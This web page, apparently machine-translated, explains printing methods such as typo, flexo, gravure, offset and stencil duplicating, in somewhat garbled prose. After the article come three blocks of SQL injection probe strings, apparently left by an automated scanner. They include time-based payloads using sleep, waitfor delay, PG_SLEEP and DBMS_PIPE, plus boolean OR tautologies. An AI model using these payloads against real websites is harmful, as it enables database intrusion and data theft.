Some printing concepts that you may not know
1. TYPO PRINTING
This is the first and oldest printing method, invented by the Chinese, but the German (Johan Gutenberg) is recognized as the father of printing. And the country that has successfully mass-applied typo printing until today is Vietnam, with the famous printing technology on the wall, also known as the renowned "CONSTRUCTION DRILLING" printing technology.
In principle, typographic printing is a high printing method; on the typo mold, the printed elements (images, writing) are located higher than the non-printed parts. When printing, we rub the ink across the surface of the printing plate; the printing elements are found more elevated so that they will receive the ink, and then when pressing to print, the ink will pass through the surface of the printed paper to form the image and text to be published. A close example is the (carpentry) seal; on the seal, the idea is embossed higher than the surrounding part; when stamping, we press it on a cotton swab to get ink, then play a "play." It's done. The typo mold is also embossed like a seal. However, it is made from metal (lead alloy) by acid etching; the letters are molded into individual letters, then engraved and Manually arranged into sets of molds of each book page (hence the name of the typesetting stage).
The current typesetting method is no longer used due to low output, outdated, and toxic (printing type is cast from a lead alloy, which is a poisonous metal), so many modern methods have replaced it. Than. Some other applications of typo printing, such as jumping number printing, embossing, and embossing silver and gold... are still used. Typo printers in Vietnam have been improved into very effective hand-held die-casting machines.
2. FLEXO PRINTING
Flexo printing originates from the word flexible, meaning flexible. Flexo printing mold is also a high-quality mold like typo printing, but it is made from plastic (rubber or photopolymer resin) by a photochemical exposure process. This printing method is widely used to print decal labels, packages, or cartons.
3. GRAVURE PRINTING:
Gravure printing, in principle, is a concave printing method; that is, on a printing mold, images or writing (called printing elements) are engraved concavely into the metal surface. When printing, there will be two processes: Ink (liquid) is supplied to the surface of the printing plate; of course, the ink will overflow into the depressions of the printing element, then a device called a scraper will remove excess ink. From the surface of the printing plate, and when pressed, the ink in the depressions under the printing pressure is transferred to the material's surface.
The gravure printing mold has the shape of a metal shaft made of steel; the surface is plated with a thin layer of copper, and the printing element will be engraved on the surface of this copper layer with acid or, more modernly, using a shaft engraving machine. Then the surface of the copper layer is plated with a thin layer of chromium to protect it, so some people say this is a printing method.. chrome tube, not gravure printing.
Gravure printing shaft (printing mold)

Enlarged gravure dies surface simulation, showing recesses etched on the shaft surface.

The printing shaft is copper plated.

The print roller is being turned to smooth the surface

The shaft engraving machine is working.

The figure depicts the structure of a printing assembly of a gravure printer (impression cylinder: printing press shaft, stock: material, printing cylinder: printing shaft (printing mold), ink fountain: ink tank or ink trough)

Product roll after printing


Gravure printing is applied in the printing industry of plastic film packagings, such as OMO, Viso, Bibica confectionery, or Trung Nguyen coffee .etc. all are printed by the gravure printing method.
4. SILK PRINTING:
This is a popular printing method, simple, cheap, and easy to invest in, but if you work hard, you can still build a corrugated iron house and buy a motorbike as usual.
5. OFFSET PRINTING
This is the most common printing method and also the most mentioned printing method for designers.
The principle of this printing method is simple but difficult to imagine if you have not seen or touched the "artifact."
Offset printing is a printing method according to the principle of flat printing, that is, on the printing plate, images, writing, and non-printed areas have the same height (when looking at the surface of the printed plate, we only see it ... flat). as smooth as paper, not sinking at all). People have applied the repulsion between oil and water. The printing mold is made of a thin aluminum sheet (about 0.25mm); on the printing die, the white part (not printed) has an aluminum surface, and the printed element (images, writing) is made up of a particular type of plastic and Called diazo resin. This plastic layer has the properties of absorbing oil and repelling water, and offset printing ink is an oil-based ink. During the printing process, the surface of the printing plate is first rubbed with a thin layer of water, which will wet the non-printed area (that is, the aluminum layer). Then the new printing mold is scrubbed with ink. Because the ink is oil-based, it cannot stick to the white part of the printing mold (sticky with water) but only to the printing element, an oil-loving diazo resin. Therefore, even though the printing mold is flat when rubbing the ink, the ink does not rub ... clumps on the surface of the mold but only correctly transmits to the printing element to form images and writing on the surface of the mold only. And then, when pressed to print on the surface of the printed material, it will produce the image to be published.
Enlarged image of offset printing mold surface. The dark part is the pixel on the print, and the light part (like porosity) is the aluminum surface.

An illustration of an offset plate running out of the current machine after exposure. The green part of the image on the printing plate is the color of the diazo resin layer.

Why is it called offset (offset = transmittance): when printing, the printout is not pressed directly on paper or printing material like other printing methods. Still, it will be pushed onto the surface of a rubber sheet; then, it is freshly pressed onto the paper's surface. This is to create the most optimal ink transfer (transfer from hard surface -> soft -> hard).
6. CLONE PRINTING (RONEO, DUPLICATING):
This method has its charm. The content to be printed can be "perforated" on the media that is stenciled (in the ancient roneo camcorder) or on the Master (the modern high-speed printer) by mechanical or optical-thermodynamic (?) so template. When the printing process is carried out, the ink is pressed (roneo) or ejected (superfast printing) from the template and passes through the "punctured" element to transfer to the paper.
In developing countries such as Vietnam, China, Africa, .etc. , Rono printers are still used in printing simple documents. More modern, using digital super-fast printing machines, the quality of products from this machine is close to offsetting printing (if printing in a single color).
In summary, this printing method has advantages:
- Simple, low-toxic (almost non-toxic) pre-production.
- Quantity printing is very flexible (like silkscreen printing).
- Breakneck printing speed (7800 sheets/hour).
And there are downsides:
- Ink must be purchased from genuine, so the cost of ink on the printed page is still high.
- Color is limited to specific colors.
- Machine prices are still high compared to the general price level in our country.
Source: kythuatin.com







pdJtwjGF
1*
1*
1*
1*
-1 OR 2+858-858-1=0+0+0+1
-1 OR 3+858-858-1=0+0+0+1
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
6twilyeC'; waitfor delay '0:0:15' --
-5 OR 700=(SELECT 700 FROM PG_SLEEP(15))--
-5) OR 610=(SELECT 610 FROM PG_SLEEP(15))--
-1)) OR 341=(SELECT 341 FROM PG_SLEEP(15))--
tuFwI0kF' OR 736=(SELECT 736 FROM PG_SLEEP(15))--
2HShsufj') OR 385=(SELECT 385 FROM PG_SLEEP(15))--
rSmMm8eZ')) OR 562=(SELECT 562 FROM PG_SLEEP(15))--
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
@@JdU2U






-1 OR 2+269-269-1=0+0+0+1 --
-1 OR 2+496-496-1=0+0+0+1
-1' OR 2+525-525-1=0+0+0+1 --
-1' OR 2+855-855-1=0+0+0+1 or 'w49UGTIh'='
-1" OR 2+280-280-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
1 waitfor delay '0:0:15' --
ke4vneZP'; waitfor delay '0:0:15' --
v8WBI2J9' OR 664=(SELECT 664 FROM PG_SLEEP(15))--
PfKfNsH4') OR 534=(SELECT 534 FROM PG_SLEEP(15))--
R6K1TlDg')) OR 940=(SELECT 940 FROM PG_SLEEP(15))--

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
@@7QZ7l
















































jQND8KH8
1*
1*
1*
1*
-1 OR 2+931-931-1=0+0+0+1
-1 OR 3+931-931-1=0+0+0+1
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
9cMZE6Em'; waitfor delay '0:0:15' --
-5 OR 383=(SELECT 383 FROM PG_SLEEP(15))--
-5) OR 992=(SELECT 992 FROM PG_SLEEP(15))--
-1)) OR 763=(SELECT 763 FROM PG_SLEEP(15))--
43PULSUI' OR 276=(SELECT 276 FROM PG_SLEEP(15))--
qD6q9kjb') OR 311=(SELECT 311 FROM PG_SLEEP(15))--
0FfyXveW')) OR 620=(SELECT 620 FROM PG_SLEEP(15))--
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
@@qBvNw